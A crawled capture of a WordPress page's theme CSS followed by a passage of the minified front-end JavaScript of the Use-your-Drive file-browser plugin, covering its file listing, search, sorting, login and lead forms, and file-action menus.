.td-header-menu-wrap{background-color:#ba0c2f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Philosopher}.sf-menu ul .td-menu-item a{font-family:Philosopher;font-size:12px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ba0c2f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ba0c2f}.td-post-content h3{font-family:Philosopher}.td-post-content h4{font-family:Philosopher;font-size:14px}ul.sf-menu>.menu-item>a{font-family:Philosopher}.sf-menu ul .menu-item a{font-family:Philosopher;font-size:12px}.td-page-content h3,.wpb_text_column h3{font-family:Philosopher}.td-page-content h4,.wpb_text_column h4{font-family:Philosopher;font-size:14px}:root{--td_theme_color:#ba0c2f;--td_slider_text:rgba(186,12,47,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#ba0c2f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ba0c2f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ba0c2f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ba0c2f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ba0c2f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ba0c2f}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ba0c2f!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #000000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Philosopher}.sf-menu ul .td-menu-item a{font-family:Philosopher;font-size:12px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ba0c2f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ba0c2f}.td-post-content h3{font-family:Philosopher}.td-post-content h4{font-family:Philosopher;font-size:14px}</style>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 08:01:17 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://fabiananton.sk/wp-content/plugins/use-your-drive/includes/js/Main.min.js?v=3.2.7&ver=3.2.7
body_size: 16792
content:
function sendAnalyticsUYD(e,t){"1"===UseyourDrive_vars.google_analytics&&("undefined"!=typeof ga&&null!==ga&&ga("send","event","Use-your-Drive",e,t),"undefined"!=typeof _gaq&&null!==_gaq&&_gaq.push(["_trackEvent","Use-your-Drive",e,t]),"undefined"!=typeof gtag&&null!==gtag&&gtag("event",e,{event_category:"Use-your-Drive",event_label:t,value:t}))}jQuery(document).ready(function(e){"use strict";e.widget("cp.UseyourDrive",{options:{listtoken:null,searchQuery:null},_create:function(){let t=this;if(this.element.removeClass("jsdisabled"),this.element.show(),this.element.on("contextmenu",function(t){if(!1===e(t.target).hasClass("description-text"))return!1}),this.options.main=this,this.options.topContainer=this.element.parent(),this.options.loadingContainer=this.element.find(".loading"),this.options.treeContainer=this.element.find(".wpcp-browser-container-tree"),this.options.infoContainer=this.element.find(".wpcp-browser-container-info"),this.element.css("width","100%"),this.options.listtoken=this.element.attr("data-token"),this.options.account_id=this.element.attr("data-account-id"),this.options.instance_action=this.element.attr("data-action"),this.raw_path,this.searchQuery=this.element.attr("data-query"),this.cache={},this.requires_password=this.element.find(".wpcp-login-container").length>0,this.requires_lead=this.element.find(".wpcp-lead-container").length>0,this.xhrPool=[],this.xhrPool.abortAll=function(){e(this).each(function(e,t){t.abort()}),t.xhrPool.length=0},this.options.userAgent=navigator.userAgent||navigator.vendor||window.opera,this.options.supportTouch=!!("ontouchstart"in window)&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(this.options.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,this.options.mobile=!1,/Android|webOS|iPhone|iPod|iPad|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var n=navigator.userAgent.toLowerCase();n.search("android")>-1&&n.search("mobile")>-1?this.options.mobile=!0:n.search("android")>-1&&!(n.search("mobile")>-1)?this.options.mobile=!1:this.options.mobile=!0}else"1"===this.options.is_mobile&&(this.options.mobile=!0);if(this.options.mobile&&e("body").addClass("wpcp-mobile"),e("body").addClass("wpcp-theme-"+this.options.content_skin),this.options.topContainer.hasClass("wpcp-theme-light")?this.options.content_skin="light":this.options.topContainer.hasClass("wpcp-theme-dark")&&(this.options.content_skin="dark"),this.is_rtl="rtl"===window.getComputedStyle(document.body,null).getPropertyValue("direction"),this.breakpoints={xxxs:320,xxs:480,xs:576,sm:768,md:992,lg:1024,xl:1200,xxl:1600},-1==document.cookie.indexOf("WPCP_UUID=")){var i=new Date;i.setTime(i.getTime()+6048e5);var o="; expires="+i.toUTCString(),a=t.options.uuid;document.cookie="WPCP_UUID="+a+o+"; path="+t.options.cookie_path+"; domain="+t.options.cookie_domain+"; SameSite=Strict;"}t._initCache(),""!==this.options.recaptcha?this._checkReCaptcha(this):t._askLogin()},_destroy:function(){return this._super()},_setOption:function(e,t){this._super(e,t)},_askLogin:function(){let e=this;e.requires_password?e._checkLogin():e._askLead()},_askLead:function(){let e=this;e.requires_lead?e._checkLead():e._initiate()},_initiate:function(){let t=this;t._initLazyLoad(),t.options.topContainer.one("inview",function(e,n){t._orgininal_width=t.element.width(),t._initResizeHandler(),(t.options.topContainer.hasClass("files")||t.options.topContainer.hasClass("gallery")||t.options.topContainer.hasClass("search")||t.options.topContainer.hasClass("proofing"))&&(t._initFilebrowser(),t.options.topContainer.hasClass("gallery")&&t.renderContentForGallery()),(t.options.topContainer.hasClass("video")||t.options.topContainer.hasClass("audio"))&&t._initMediaPlayer(),t.element.find(".fileupload-box").length>0&&t._initUploadBox(),t.options.topContainer.hasClass("carousel")&&t._initCarousel(),t.options.topContainer.hasClass("proofing")&&t._initProofing(),t._addBreakpointClass()});let n=t.options.topContainer.parents("*").filter(function(){return"none"==e(this).css("display")}).length;t.element.find(".fileupload-box").length>0&&t.element.closest("form").length>0&&!1===n&&t.options.topContainer.hasClass("initiate");var i=new URL(window.location),o=new URLSearchParams(i.search),a=o.get("wpcp_link");if(null!==a){var l=JSON.parse(decodeURIComponent(atob(a)));l.source===this.element.attr("data-source")&&t.options.topContainer.addClass("initiate")}t.options.topContainer.hasClass("initiate")&&t.options.topContainer.trigger("inview"),window.setTimeout(function(){t.initated=!0},2e3),t.element.trigger("useyourdrive-loaded",t),e(window).on("beforeunload",function(){t.xhrPool.abortAll()})},_storeCurrentPosition:function(){let e=this;var t={source:e.element.attr("data-source"),account_id:e.element.attr("data-account-id"),lastFolder:e.element.attr("data-id"),folderPath:e.element.attr("data-path"),layout:e.element.attr("data-layout")},n=new Date;n.setMinutes(n.getMinutes()+15),t.expires=n.getTime(),e._cacheSet("wpcp-"+e.options.listtoken+"-"+e.options.refresh_nonce+"-current",t)},_setCurrentPosition:function(){let t=this;if("shortcode_builder"!==t.element.attr("data-action")&&"1"===t.options.remember_last_location){var n=t._cacheGet("wpcp-"+t.options.listtoken+"-"+t.options.refresh_nonce+"-current");if(null!==n&&n.source===t.element.attr("data-source")){t.options.account_id=n.account_id,t.element.attr("data-id",n.lastFolder),t.element.attr("data-account-id",n.account_id),t.element.attr("data-path",n.folderPath),t.element.attr("data-layout",n.layout),e(".nav-account-selector").removeClass("account-active");let i=e('.nav-account-selector[data-account-id="'+n.account_id+'"]');i.addClass("account-active"),t.element.find(".nav-account-selector:first").html(i.html())}}},_initFilebrowser:function(){let e=this;e._initNavMenu(),e._initBrowserViewActions(),e._initEntryMenuActions(),e._initScrollToTop(),e._initImageFolderThumbActions(),e._initLinkEvent(),e._initTree();var t={};e._setCurrentPosition();var n=new URL(window.location),i=new URLSearchParams(n.search),o=i.get("wpcp_link");if(null!==o){var a=JSON.parse(decodeURIComponent(atob(o)));a.source===e.element.attr("data-source")&&(e.options.account_id=a.account_id,e.element.attr("data-id",a.lastFolder),e.element.attr("data-account-id",a.account_id),e.element.attr("data-path",a.folderPath),e.options.focus_id=a.focus_id,setTimeout(function(){e.element[0].scrollIntoView({behavior:"auto",block:"center",inline:"center"})},100))}("1"===e.element.attr("data-lightboxopen")&&void 0===e.options.focus_id||null===e.options.focus_id)&&e.element.one("wpcp-content-loaded",function(e,t){t.element.find("a.ilightbox-group").first().trigger("click")}),!1!==e.options.topContainer.hasClass("search")&&null===e.searchQuery||e._getFileList(t)},_initMediaPlayer:function(){let e=this;window.init_use_your_drive_media_player(e.options.listtoken,e)},_initUploadBox:function(){let e=this;e.element.find(".fileupload-box").UseyourDriveUploadbox(e.options)},_initCarousel:function(){let e=this;e.element.WPCP_UseyourDrive_Carousel(e.options)},_initProofing:function(){let e=this;e.element.WPCP_UseyourDrive_Proofing(e.options)},_checkLogin:function(){let t=this,n=t.element.find(".wpcp-login-submit"),i=n.prev(".wpcp-login-input"),o=n.parents(".wpcp-login-container"),a="wpcp-"+t.options.listtoken+"-pass";if(o.length>0&&o.attr("data-pass").length>0&&-1==document.cookie.indexOf(a+"=")){let e=new Date;e.setTime(e.getTime()+6048e5);let n="; expires="+e.toUTCString();document.cookie=a+"="+o.attr("data-pass")+n+"; path="+t.options.cookie_path+"; domain="+t.options.cookie_domain+"; SameSite=Strict;"}e(n).on("click",function(){o.removeClass("wpcp-login-unlocked"),n.prop("disabled",!0).addClass("disabled"),e.ajax({type:"POST",url:t.options.ajax_url,data:{action:"useyourdrive-module-login",listtoken:t.options.listtoken,module_password:n.prev(".wpcp-login-input").val(),_ajax_nonce:t.options.login_nonce},success:function(e){!0===e.success?(t._askLead(),o.fadeOut("slow",function(){o.addClass("wpcp-login-unlocked")})):i.val("")},error:function(e){i.val("")},complete:function(){n.prop("disabled",!1).removeClass("disabled")},dataType:"json"})}),o.hasClass("wpcp-login-unlocked")&&(t._askLead(),o.fadeOut("slow"))},_checkLead:function(){let t=this,n=t.element.find(".wpcp-lead-submit"),i=n.prev(".wpcp-lead-input"),o=n.parents(".wpcp-lead-container"),a="wpcp-user-lead";if(o.length>0&&-1==document.cookie.indexOf(a+"=")){let e=new Date;e.setTime(e.getTime()+6048e5);let n="; expires="+e.toUTCString();document.cookie=a+"="+o.attr("wpcp-user-lead")+n+"; path="+t.options.cookie_path+"; domain="+t.options.cookie_domain+"; SameSite=Strict;"}e(n).on("click",function(){o.removeClass("wpcp-lead-unlocked"),n.prop("disabled",!0).addClass("disabled"),e.ajax({type:"POST",url:t.options.ajax_url,data:{action:"useyourdrive-module-lead",listtoken:t.options.listtoken,email:n.prev("input").val(),_ajax_nonce:t.options.lead_nonce},success:function(e){!0===e.success?(t._initiate(),o.fadeOut("slow",function(){o.addClass("wpcp-lead-unlocked")})):i.val("")},error:function(e){i.val("")},complete:function(){n.prop("disabled",!1).removeClass("disabled")},dataType:"json"})}),o.hasClass("wpcp-lead-unlocked")&&(t._initiate(),o.fadeOut("slow"))},_getFileList:function(e){let t=this;var n=t._buildFileListRequest();t.element.removeClass("wpcp-no-results"),t.options.loadingContainer.removeClass("initialize upload error").fadeIn(400),t.element.find(".nav-refresh i").addClass("eva-spin eva-spin-center"),n(e,t)},_buildFileListRequest:function(e){let t=this;var n=e=>{t.renderBrowserContent(e),!1!==e&&t._storeCurrentPosition()};return t._pipeline({url:t.options.ajax_url,type:"POST",dataType:"json",data:function(e){return e.listtoken=t.options.listtoken,e.account_id=t.options.account_id,e.lastFolder=t.element.attr("data-id"),e.folderPath=t.element.attr("data-path"),e.sort=t.element.attr("data-sort"),e.action="useyourdrive-get-filelist",e._ajax_nonce=t.options.refresh_nonce,e.mobile=t.options.mobile,"gallery"===t.element.attr("data-list")&&(e.action="useyourdrive-get-gallery",e.type="gallery",e._ajax_nonce=t.options.gallery_nonce),e.query=t.searchQuery,e}},n)},_initSearchBox:function(){let t=this;var n=t.element[0].querySelector(".nav-search"),i=t.element[0].querySelector(".search-wrapper");null!=i&&(null!=n?(e(n).on("click",function(e){e.stopPropagation()}),i.classList.remove("tippy-content-holder"),tippy(n,{trigger:"click",arrow:!1,offset:[0,10],content:i,allowHTML:!0,placement:t.is_rtl?"bottom-start":"bottom-end",appendTo:t.element[0],moveTransition:"transform 0.2s ease-out",interactive:!0,interactiveDebounce:500,onShown:function(t){e("input",t.popper).focus()},onCreate:function(n){t._initSearchBoxActions(e(n.popper))}})):t._initSearchBoxActions(t.element))},_initSearchBoxActions:function(e){let t=this;e.find(".search-input").on("keyup",function(n){let i=n.which?n.which:n.keyCode;13==i&&t.doSearch(e.find(".search-input"),n)}),e.find(".search-submit, .search-icon").on("click",function(n){t.doSearch(e.find(".search-input"),n)}),e.find(".search-remove").on("click",function(e){t.clearSearchBox()}),e.find(".search-input").val(t.searchQuery)},doSearch:function(e,t){let n=this;0!==e.length&&(n.searchQuery=e.val().replace(/(<([^>]+)>)/gi,""),e.val().length>0?(n.options.loadingContainer.addClass("search"),n.element.find(".nav-search").addClass("inuse"),clearTimeout(n.updateTimer),n.updateTimer=setTimeout(function(){n.element.find(".loading, .ajax-filelist").show(),n._getFileList({})},100)):(n.element.find(".nav-search").removeClass("inuse"),n.element.hasClass("searchlist")?(n.element.find(".loading, .ajax-filelist").hide(),n.element.find(".ajax-filelist").html("")):n._getFileList({})))},clearSearchBox:function(e){let t=this;t.searchQuery="",t.element.find(".search-input").val(""),void 0===e&&t.doSearch(t.element.find(".search-input"))},_initNavActionMenu:function(){let t=this;var n=t.element[0].querySelector(".nav-gear"),i=t.element[0].querySelector(".gear-div");null!=i&&null!=n&&(e(i).find("ul > li").length<2?e(n).remove():(e(n).on("click",function(e){e.stopPropagation()}),i.classList.remove("tippy-content-holder"),tippy(n,{trigger:"click",arrow:!1,offset:0,content:i,maxWidth:350,allowHTML:!0,placement:t.is_rtl?"bottom-start":"bottom-end",appendTo:t.element[0],moveTransition:"transform 0.2s ease-out",interactive:!0,onShow:function(e){t._initNavActionMenuEvents(e)}})))},_initNavActionMenuEvents:function(t){let n=this;var i=e("<div>").attr("data-id",n.element.attr("data-id"));switch(e(t.popper).find(".nav-layout").off("click").on("click",function(e){t.hide(),n.element.find(".ajax-filelist").html(""),"list"===n.element.attr("data-layout")?n.element.attr("data-layout","grid"):n.element.attr("data-layout","list"),n._storeCurrentPosition(),n._getFileList({})}),n.element.attr("data-layout")){case"list":e(t.popper).find(".nav-layout-grid").closest("li").show(),e(t.popper).find(".nav-layout-list").closest("li").hide();break;case"grid":e(t.popper).find(".nav-layout-grid").closest("li").hide(),e(t.popper).find(".nav-layout-list").closest("li").show()}var o=n._helperReadArrCheckBoxes("[data-token='"+n.options.listtoken+"'] input[name='selected-files[]']");0===o.length?(e(t.popper).find(".selected-files-to-zip").parent().hide(),e(t.popper).find(".all-files-to-zip").parent().show(),e(t.popper).find(".selected-files-delete").parent().hide(),e(t.popper).find(".selected-files-move").parent().hide(),e(t.popper).find(".selected-files-copy").parent().hide(),e(t.popper).find(".selected-files-import").parent().hide()):(e(t.popper).find(".selected-files-to-zip").parent().show(),e(t.popper).find(".all-files-to-zip").parent().hide(),e(t.popper).find(".selected-files-delete").parent().show(),e(t.popper).find(".selected-files-move").parent().show(),e(t.popper).find(".selected-files-copy").parent().show(),e(t.popper).find(".selected-files-import").parent().show());var a=e(t.popper).find("ul > li").not(".gear-menu-no-options").filter(function(){return"none"!==e(this).css("display")});a.length>0?e(t.popper).find(".gear-menu-no-options").hide():e(t.popper).find(".gear-menu-no-options").show(),e(t.popper).find(".all-files-to-zip, .selected-files-to-zip").off("click").on("click",function(i){t.hide();var o=[];e(i.target).hasClass("all-files-to-zip")&&(o=[n.element.attr("data-id")]),e(i.target).hasClass("selected-files-to-zip")&&(o=n._helperReadArrCheckBoxes("[data-token='"+n.options.listtoken+"'] input[name='selected-files[]']")),n._actionDownloadZip(o,i)}),e(t.popper).find(".nav-upload").off("click").on("click",function(e){t.hide();var i=n.element.find(".fileupload-box");i.find(".upload-add-file:first").trigger("click")}),e(t.popper).find(".newentry").off("click").on("click",function(o){if(t.hide(),void 0!==n.searchQuery&&""!==n.searchQuery)return!1;n._actionCreateEntry(i,e(this).data("mimetype"),o)}),e(t.popper).find(".newfolder").off("click").on("click",function(o){if(t.hide(),void 0!==n.searchQuery&&""!==n.searchQuery)return!1;n._actionCreateEntry(i,e(this).data("mimetype"),o)}),!0===n.element.data("selected-all")?e(t.popper).find(".select-all").parent().hide().next().show():e(t.popper).find(".deselect-all").parent().hide().prev().show(),e(t.popper).find(".select-all").on("click",function(i){t.hide(),n.element.find(".selected-files:checkbox").prop("checked",!0),n.element.find('.entry:not(".newfolder"):not(".pf")').addClass("is-selected"),n.element.data("selected-all",!0),e(this).parent().hide().next().show(),n.updateSelectionList()}),e(t.popper).find(".deselect-all").on("click",function(i){t.hide(),n.element.find(".selected-files:checkbox").prop("checked",!1),n.element.find('.entry:not(".newfolder"):not(".pf")').removeClass("is-selected"),n.element.data("selected-all",!1),e(this).parent().hide().prev().show(),n.updateSelectionList()}),e(t.popper).find(".selected-files-move").on("click",function(e){t.hide();var i=n.element.find("input[name='selected-files[]']:checked");if(0===i.length)return!1;n._actionMoveEntries(i,"move",e)}),e(t.popper).find(".selected-files-copy").on("click",function(e){t.hide();var i=n.element.find("input[name='selected-files[]']:checked");if(0===i.length)return!1;n._actionMoveEntries(i,"copy",e)}),e(t.popper).find(".selected-files-import").on("click",function(e){t.hide();var i=n.element.find("input[name='selected-files[]']:checked");if(0===i.length)return!1;n._actionImportEntries(i,e)}),e(t.popper).find(".selected-files-delete").on("click",function(e){t.hide();var i=n.element.find("input[name='selected-files[]']:checked");if(0===i.length)return!1;n._actionDeleteEntries(i,e)}),e(t.popper).find(".entry_action_deeplink_folder").off("click").on("click",function(e){t.hide(),n._actionCreateDeepLink(i,e)}),e(t.popper).find(".entry_action_shortlink_folder").off("click").on("click",function(e){t.hide(),n._actionShareEntry(i,e)})},_initSortMenu:function(){let t=this;var n=t.element[0].querySelector(".nav-sort"),i=t.element[0].querySelector(".sort-div");null!=i&&null!=n&&(e(n).on("click",function(e){e.stopPropagation()}),i.classList.remove("tippy-content-holder"),tippy(n,{trigger:"click",arrow:!1,offset:0,content:i,maxWidth:350,allowHTML:!0,placement:t.is_rtl?"bottom-start":"bottom-end",appendTo:t.element[0],moveTransition:"transform 0.2s ease-out",interactive:!0,onShow:function(e){t._initSortEvents(e)}}))},_initSortEvents:function(t){let n=this;e(t.popper).find(".nav-sorting-field").off("click").on("click",function(i){e(t.popper).find(".nav-sorting-field").removeClass("sort-selected"),e(this).addClass("sort-selected");var o=e(t.popper).find(".nav-sorting-field.sort-selected").data("field")+":"+e(t.popper).find(".nav-sorting-order.sort-selected").data("order");n.element.attr("data-sort",o),n._getFileList({}),tippy.hideAll()}),e(t.popper).find(".nav-sorting-order").off("click").on("click",function(i){e(t.popper).find(".nav-sorting-order").removeClass("sort-selected"),e(this).addClass("sort-selected");var o=e(t.popper).find(".nav-sorting-field.sort-selected").data("field")+":"+e(t.popper).find(".nav-sorting-order.sort-selected").data("order");n.element.attr("data-sort",o),n._getFileList({}),tippy.hideAll()})},_initAccountSelector:function(){let 